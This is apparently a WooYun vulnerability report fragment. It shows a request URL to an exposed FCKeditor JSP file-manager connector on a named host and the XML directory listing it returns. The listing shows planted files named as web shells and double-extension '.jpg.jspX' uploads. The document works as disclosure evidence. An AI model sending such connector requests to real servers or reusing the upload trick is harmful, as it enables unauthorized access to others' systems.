 ucstar.jxlife.com.cn:9090/FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
<Connector command="GetFoldersAndFiles" resourceType="Image">
<CurrentFolder path="/" url="/UserFiles/Image/"/>
−<Folders>
<Folder name="000001.asp"/>
<Folder name="ss"/>
<Folder name="9999.asp"/>
<Folder name="88990"/>
<Folder name="nimei.asp"/>
</Folders>
−<Files>
<File name="12344321.jpg.jspX" size="27"/>
<File name="zi(1).JPG" size="6"/>
<File name="0.gif" size="3"/>
<File name="paxmac.jpg(1).JSPX" size="0"/>
<File name="Customize(1).JSPX" size="7"/>
<File name="Customize.JSPX" size="6"/>
<File name="silic webshell.jspX" size="27"/>
<File name="silic webshell9.jspX" size="27"/>
<File name="silic webshell(1).jspX" size="27"/>
<File name="yjh.htm" size="2"/>
<File name="re.JSPX" size="23"/>
<File name="8989.jpg" size="3"/>
www.wooyun.org